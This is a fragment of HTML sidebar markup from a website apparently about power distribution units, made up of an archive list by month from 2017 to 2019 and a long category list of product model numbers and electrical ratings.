	<li><a href='https://forcedistributionarea.com/2019/08/'>August 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/07/'>July 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/06/'>June 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/05/'>May 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/04/'>April 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/03/'>March 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/02/'>February 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2019/01/'>January 2019</a></li>
	<li><a href='https://forcedistributionarea.com/2018/12/'>December 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/11/'>November 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/10/'>October 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/09/'>September 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/08/'>August 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/07/'>July 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/06/'>June 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/05/'>May 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/04/'>April 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/03/'>March 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/02/'>February 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2018/01/'>January 2018</a></li>
	<li><a href='https://forcedistributionarea.com/2017/12/'>December 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Category</h3>		<ul>
	<li class="cat-item cat-item-2645"><a href="https://forcedistributionarea.com/category/new/" >-new-</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://forcedistributionarea.com/category/00fw789/" >00fw789</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://forcedistributionarea.com/category/00fw790/" >00fw790</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://forcedistributionarea.com/category/00yg827/" >00yg827</a>
</li>
	<li class="cat-item cat-item-6706"><a href="https://forcedistributionarea.com/category/01kl117/" >01kl117</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://forcedistributionarea.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://forcedistributionarea.com/category/08-09/" >08-09</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://forcedistributionarea.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://forcedistributionarea.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://forcedistributionarea.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://forcedistributionarea.com/category/10-channel/" >10-channel</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://forcedistributionarea.com/category/100-563-577-03/" >100-563-577-03</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://forcedistributionarea.com/category/10way/" >10way</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://forcedistributionarea.com/category/110-250v/" >110-250v</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://forcedistributionarea.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://forcedistributionarea.com/category/11kva/" >11kva</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://forcedistributionarea.com/category/12-2014/" >12-2014</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://forcedistributionarea.com/category/120bp/" >120bp</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://forcedistributionarea.com/category/120v20a/" >120v20a</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://forcedistributionarea.com/category/12421943-001/" >12421943-001</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://forcedistributionarea.com/category/125a/" >125a</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://forcedistributionarea.com/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-5172"><a href="https://forcedistributionarea.com/category/150-2100-0000k/" >150-2100-0000k</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://forcedistributionarea.com/category/15a10a/" >15a10a</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://forcedistributionarea.com/category/15b10757g1/" >15b10757g1</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://forcedistributionarea.com/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://forcedistributionarea.com/category/1600f/" >1600f</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://forcedistributionarea.com/category/160xt/" >160xt</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://forcedistributionarea.com/category/16amp/" >16amp</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://forcedistributionarea.com/category/17-20/" >17-20</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://forcedistributionarea.com/category/173kva/" >173kva</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://forcedistributionarea.com/category/180s-12brc/" >180s-12brc</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://forcedistributionarea.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://forcedistributionarea.com/category/19-outlet/" >19-outlet</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://forcedistributionarea.com/category/199kva/" >199kva</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://forcedistributionarea.com/category/1xapc/" >1xapc</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://forcedistributionarea.com/category/200-240/" >200-240</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://forcedistributionarea.com/category/2003-2005/" >2003-2005</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://forcedistributionarea.com/category/2003-2006/" >2003-2006</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://forcedistributionarea.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://forcedistributionarea.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://forcedistributionarea.com/category/2021-2022/" >2021-2022</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://forcedistributionarea.com/category/20amp/" >20amp</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://forcedistributionarea.com/category/20xc13/" >20xc13</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://forcedistributionarea.com/category/21xc13/" >21xc13</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://forcedistributionarea.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://forcedistributionarea.com/category/220v-pdu/" >220v-pdu</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://forcedistributionarea.com/category/221kva/" >221kva</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://forcedistributionarea.com/category/228481-006/" >228481-006</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://forcedistributionarea.com/category/22kva/" >22kva</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://forcedistributionarea.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://forcedistributionarea.com/category/230v208v250v/" >230v208v250v</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://forcedistributionarea.com/category/24-way/" >24-way</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://forcedistributionarea.com/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5732"><a href="https://forcedistributionarea.com/category/24way/" >24way</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://forcedistributionarea.com/category/250v/" >250v</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://forcedistributionarea.com/category/252635-001/" >252635-001</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://forcedistributionarea.com/category/252638-001/" >252638-001</a>
</li>
	<li class="cat-item cat-item-5467"><a href="https://forcedistributionarea.com/category/252663-b21/" >252663-b21</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://forcedistributionarea.com/category/252663-b24/" >252663-b24</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://forcedistributionarea.com/category/252663-b31/" >252663-b31</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://forcedistributionarea.com/category/28kva/" >28kva</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://forcedistributionarea.com/category/2xnetapp/" >2xnetapp</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://forcedistributionarea.com/category/3-phase/" >3-phase</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://forcedistributionarea.com/category/30-56402-02/" >30-56402-02</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://forcedistributionarea.com/category/300hp/" >300hp</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://forcedistributionarea.com/category/32a3phase/" >32a3phase</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://forcedistributionarea.com/category/32amp/" >32amp</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://forcedistributionarea.com/category/32amp-4x16amp/" >32amp-4x16amp</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://forcedistributionarea.com/category/32amp-6x16amp/" >32amp-6x16amp</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://forcedistributionarea.com/category/32p1766/" >32p1766</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://forcedistributionarea.com/category/36kva/" >36kva</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://forcedistributionarea.com/category/398922-d71/" >398922-d71</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://forcedistributionarea.com/category/39y8911/" >39y8911</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://forcedistributionarea.com/category/39y8923/" >39y8923</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://forcedistributionarea.com/category/3phase/" >3phase</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://forcedistributionarea.com/category/3pty-pclip-241389/" >3pty-pclip-241389</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://forcedistributionarea.com/category/4-outlet/" >4-outlet</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://forcedistributionarea.com/category/4-port/" >4-port</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://forcedistributionarea.com/category/400a/" >400a</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://forcedistributionarea.com/category/400v/" >400v</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://forcedistributionarea.com/category/403930-001/" >403930-001</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://forcedistributionarea.com/category/407447-d71/" >407447-d71</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://forcedistributionarea.com/category/40k9612/" >40k9612</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://forcedistributionarea.com/category/417585-001/" >417585-001</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://forcedistributionarea.com/category/42-fach/" >42-fach</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://forcedistributionarea.com/category/42r8743/" >42r8743</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://forcedistributionarea.com/category/442804-d71/" >442804-d71</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://forcedistributionarea.com/category/44v3897/" >44v3897</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://forcedistributionarea.com/category/450mm/" >450mm</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://forcedistributionarea.com/category/46m4003/" >46m4003</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://forcedistributionarea.com/category/46m4143/" >46m4143</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://forcedistributionarea.com/category/46m4167/" >46m4167</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://forcedistributionarea.com/category/483913-001/" >483913-001</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://forcedistributionarea.com/category/49kva/" >49kva</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://forcedistributionarea.com/category/4xuk/" >4xuk</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://forcedistributionarea.com/category/5-20r/" >5-20r</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://forcedistributionarea.com/category/50a240v/" >50a240v</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://forcedistributionarea.com/category/550mm/" >550mm</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://forcedistributionarea.com/category/550mmd/" >550mmd</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://forcedistributionarea.com/category/572203-001/" >572203-001</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://forcedistributionarea.com/category/572204-001/" >572204-001</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://forcedistributionarea.com/category/6000ex/" >6000ex</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://forcedistributionarea.com/category/6000xp/" >6000xp</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://forcedistributionarea.com/category/600mm/" >600mm</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://forcedistributionarea.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://forcedistributionarea.com/category/60kw/" >60kw</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://forcedistributionarea.com/category/630a/" >630a</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://forcedistributionarea.com/category/63a-32a/" >63a-32a</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://forcedistributionarea.com/category/63amp/" >63amp</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://forcedistributionarea.com/category/6506-g/" >6506-g</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://forcedistributionarea.com/category/6506-gu/" >6506-gu</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://forcedistributionarea.com/category/6506g/" >6506g</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://forcedistributionarea.com/category/652716-001/" >652716-001</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://forcedistributionarea.com/category/661-016-010/" >661-016-010</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://forcedistributionarea.com/category/6columbus/" >6columbus</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://forcedistributionarea.com/category/71762mx/" >71762mx</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://forcedistributionarea.com/category/723226-001/" >723226-001</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://forcedistributionarea.com/category/73kva/" >73kva</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://forcedistributionarea.com/category/73p5848/" >73p5848</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://forcedistributionarea.com/category/741192-b21/" >741192-b21</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://forcedistributionarea.com/category/780885-001/" >780885-001</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://forcedistributionarea.com/category/780887-001/" >780887-001</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://forcedistributionarea.com/category/790964-001/" >790964-001</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://forcedistributionarea.com/category/790968-001/" >790968-001</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://forcedistributionarea.com/category/8-port/" >8-port</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://forcedistributionarea.com/category/800-30322-01/" >800-30322-01</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://forcedistributionarea.com/category/800-30322-02/" >800-30322-02</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://forcedistributionarea.com/category/8481a/" >8481a</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://forcedistributionarea.com/category/86kva/" >86kva</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://forcedistributionarea.com/category/9-outlet/" >9-outlet</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://forcedistributionarea.com/category/9306-rtp/" >9306-rtp</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://forcedistributionarea.com/category/97p6221/" >97p6221</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://forcedistributionarea.com/category/98-02/" >98-02</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://forcedistributionarea.com/category/9slots/" >9slots</a>
</li>
	<li class="cat-item cat-item-5475"><a href="https://forcedistributionarea.com/category/a-ten/" >a-ten</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://forcedistributionarea.com/category/a6589-63001/" >a6589-63001</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://forcedistributionarea.com/category/a6590-63001/" >a6590-63001</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://forcedistributionarea.com/category/aboitiz/" >aboitiz</a>
</li>
	<li class="cat-item cat-item-6022"><a href="https://forcedistributionarea.com/category/ac-210a/" >ac-210a</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://forcedistributionarea.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://forcedistributionarea.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://forcedistributionarea.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://forcedistributionarea.com/category/adder/" >adder</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://forcedistributionarea.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://forcedistributionarea.com/category/adept/" >adept</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://forcedistributionarea.com/category/adressable/" >adressable</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://forcedistributionarea.com/category/advances/" >advances</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://forcedistributionarea.com/category/advantech/" >advantech</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://forcedistributionarea.com/category/af4502/" >af4502</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://forcedistributionarea.com/category/af509a/" >af509a</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://forcedistributionarea.com/category/af510a/" >af510a</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://forcedistributionarea.com/category/af513a/" >af513a</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://forcedistributionarea.com/category/af523a/" >af523a</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://forcedistributionarea.com/category/af525a/" >af525a</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://forcedistributionarea.com/category/af526a/" >af526a</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://forcedistributionarea.com/category/af527a/" >af527a</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://forcedistributionarea.com/category/af535a/" >af535a</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://forcedistributionarea.com/category/af547a/" >af547a</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://forcedistributionarea.com/category/af915a/" >af915a</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://forcedistributionarea.com/category/agilent/" >agilent</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://forcedistributionarea.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-6500"><a href="https://forcedistributionarea.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://forcedistributionarea.com/category/alcatel-lucent/" >alcatel-lucent</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://forcedistributionarea.com/category/altrider/" >altrider</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://forcedistributionarea.com/category/ambery/" >ambery</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://forcedistributionarea.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://forcedistributionarea.com/category/ametek/" >ametek</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://forcedistributionarea.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://forcedistributionarea.com/category/ansuz/" >ansuz</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://forcedistributionarea.com/category/antenna/" >antenna</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://forcedistributionarea.com/category/antminer/" >antminer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://forcedistributionarea.com/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://forcedistributionarea.com/category/ap4421/" >ap4421</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://forcedistributionarea.com/category/ap4421a/" >ap4421a</a>
</li>
	<li class="cat-item cat-item-6677"><a href="https://forcedistributionarea.com/category/ap4422/" >ap4422</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://forcedistributionarea.com/category/ap4423/" >ap4423</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://forcedistributionarea.com/category/ap4423a/" >ap4423a</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://forcedistributionarea.com/category/ap4450/" >ap4450</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://forcedistributionarea.com/category/ap4452/" >ap4452</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://forcedistributionarea.com/category/ap4453/" >ap4453</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://forcedistributionarea.com/category/ap6002a/" >ap6002a</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://forcedistributionarea.com/category/ap6003a/" >ap6003a</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://forcedistributionarea.com/category/ap6015a/" >ap6015a</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://forcedistributionarea.com/category/ap6020a/" >ap6020a</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://forcedistributionarea.com/category/ap6032a/" >ap6032a</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://forcedistributionarea.com/category/ap6033/" >ap6033</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://forcedistributionarea.com/category/ap7155/" >ap7155</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://forcedistributionarea.com/category/ap7175/" >ap7175</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://forcedistributionarea.com/category/ap7516/" >ap7516</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://forcedistributionarea.com/category/ap7526/" >ap7526</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://forcedistributionarea.com/category/ap7532/" >ap7532</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://forcedistributionarea.com/category/ap7540/" >ap7540</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://forcedistributionarea.com/category/ap7541/" >ap7541</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://forcedistributionarea.com/category/ap7551/" >ap7551</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://forcedistributionarea.com/category/ap7552/" >ap7552</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://forcedistributionarea.com/category/ap7553/" >ap7553</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://forcedistributionarea.com/category/ap7554/" >ap7554</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://forcedistributionarea.com/category/ap7555a/" >ap7555a</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://forcedistributionarea.com/category/ap7557/" >ap7557</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://forcedistributionarea.com/category/ap7580/" >ap7580</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://forcedistributionarea.com/category/ap7582/" >ap7582</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://forcedistributionarea.com/category/ap7592/" >ap7592</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://forcedistributionarea.com/category/ap7610/" >ap7610</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://forcedistributionarea.com/category/ap7701/" >ap7701</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://forcedistributionarea.com/category/ap7721/" >ap7721</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://forcedistributionarea.com/category/ap7721auto/" >ap7721auto</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://forcedistributionarea.com/category/ap7722/" >ap7722</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://forcedistributionarea.com/category/ap7722a/" >ap7722a</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://forcedistributionarea.com/category/ap7723/" >ap7723</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://forcedistributionarea.com/category/ap7724/" >ap7724</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://forcedistributionarea.com/category/ap7725/" >ap7725</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://forcedistributionarea.com/category/ap7730/" >ap7730</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://forcedistributionarea.com/category/ap7732/" >ap7732</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://forcedistributionarea.com/category/ap7750/" >ap7750</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://forcedistributionarea.com/category/ap7750a/" >ap7750a</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://forcedistributionarea.com/category/ap7751x529/" >ap7751x529</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://forcedistributionarea.com/category/ap7752/" >ap7752</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://forcedistributionarea.com/category/ap7800/" >ap7800</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://forcedistributionarea.com/category/ap7800b/" >ap7800b</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://forcedistributionarea.com/category/ap7801/" >ap7801</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://forcedistributionarea.com/category/ap7801b/" >ap7801b</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://forcedistributionarea.com/category/ap7802/" >ap7802</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://forcedistributionarea.com/category/ap7811/" >ap7811</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://forcedistributionarea.com/category/ap7811b/" >ap7811b</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://forcedistributionarea.com/category/ap7820/" >ap7820</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://forcedistributionarea.com/category/ap7820b/" >ap7820b</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://forcedistributionarea.com/category/ap7821/" >ap7821</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://forcedistributionarea.com/category/ap7821b/" >ap7821b</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://forcedistributionarea.com/category/ap7822/" >ap7822</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://forcedistributionarea.com/category/ap7822b/" >ap7822b</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://forcedistributionarea.com/category/ap7830/" >ap7830</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://forcedistributionarea.com/category/ap7832/" >ap7832</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://forcedistributionarea.com/category/ap7835/" >ap7835</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://forcedistributionarea.com/category/ap7841/" >ap7841</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://forcedistributionarea.com/category/ap7850/" >ap7850</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://forcedistributionarea.com/category/ap7850b/" >ap7850b</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://forcedistributionarea.com/category/ap7851/" >ap7851</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://forcedistributionarea.com/category/ap7852/" >ap7852</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://forcedistributionarea.com/category/ap7853/" >ap7853</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://forcedistributionarea.com/category/ap7854/" >ap7854</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://forcedistributionarea.com/category/ap7855a/" >ap7855a</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://forcedistributionarea.com/category/ap7856/" >ap7856</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://forcedistributionarea.com/category/ap7856a/" >ap7856a</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://forcedistributionarea.com/category/ap7857/" >ap7857</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://forcedistributionarea.com/category/ap7862/" >ap7862</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://forcedistributionarea.com/category/ap7864/" >ap7864</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://forcedistributionarea.com/category/ap7866a/" >ap7866a</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://forcedistributionarea.com/category/ap7867/" >ap7867</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://forcedistributionarea.com/category/ap7867a/" >ap7867a</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://forcedistributionarea.com/category/ap7869/" >ap7869</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://forcedistributionarea.com/category/ap7898/" >ap7898</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://forcedistributionarea.com/category/ap7899/" >ap7899</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://forcedistributionarea.com/category/ap7900/" >ap7900</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://forcedistributionarea.com/category/ap7900b/" >ap7900b</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://forcedistributionarea.com/category/ap7901/" >ap7901</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://forcedistributionarea.com/category/ap7901b/" >ap7901b</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://forcedistributionarea.com/category/ap7902/" >ap7902</a>
</li>
